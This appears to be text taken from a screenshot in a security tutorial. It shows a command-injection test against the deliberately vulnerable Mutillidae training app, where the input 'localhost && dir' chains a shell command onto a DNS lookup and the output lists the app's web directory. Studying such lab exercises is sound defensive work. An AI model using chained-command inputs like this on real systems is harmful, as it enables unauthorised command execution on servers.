 Results for localhost && dir
Server:  UnKnown
Address:  127.0.0.1
Volume in drive C has no label.
Volume Serial Number is 949E-CAFA
Directory of C:\xampp\htdocs\mutillidae
09/05/2015  05:42 AM
.
09/05/2015  05:42 AM
..
06/05/2015  05:54 AM  169 .buildpath
06/22/2015  09:34 AM
.git
06/05/2015  05:54 AM  829 .htaccess
06/05/2015  05:54 AM  884 .project
06/22/2015  09:34 AM
.settings
06/05/2015  06:34 AM  14,290 add-to-your-blog.php
06/22/2015  09:34 AM
ajax
06/05/2015  05:54 AM  5,910 arbitrary-file-inclusion.php
06/05/2015  05:54 AM  534 authorization-required.php
06/05/2015  05:54 AM  1,432 back-button-discussion.php
微信号: Bypass--